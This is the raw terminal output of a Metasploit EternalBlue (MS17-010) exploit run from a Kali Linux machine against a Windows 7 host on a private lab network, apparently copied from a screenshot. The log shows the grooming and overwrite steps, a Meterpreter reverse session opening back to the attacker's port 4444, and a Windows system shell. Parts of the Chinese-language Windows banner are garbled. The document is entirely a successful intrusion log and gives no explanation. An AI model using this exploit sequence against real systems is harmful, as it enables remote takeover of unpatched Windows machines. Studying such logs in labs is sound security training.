 root@kali: ~
文件 动作 编辑 查看 帮助
[*] 192.168.200.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.200.129:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.200.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.200.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.200.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.200.129:445 - Starting non-paged pool grooming
[+] 192.168.200.129:445 - Sending SMBv2 buffers
[+] 192.168.200.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.200.129:445 - Sending final SMBv2 buffers.
[*] 192.168.200.129:445 - Sending last fragment of exploit packet!
[*] 192.168.200.129:445 - Receiving response from exploit packet
[+] 192.168.200.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.200.129:445 - Sending egg to corrupted connection.
[*] 192.168.200.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.200.129
[+] 192.168.200.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.200.131:4444 → 192.168.200.129:49175) at 2022-12-13 10:11:59 -0
meterpreter > shell
Process 2008 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>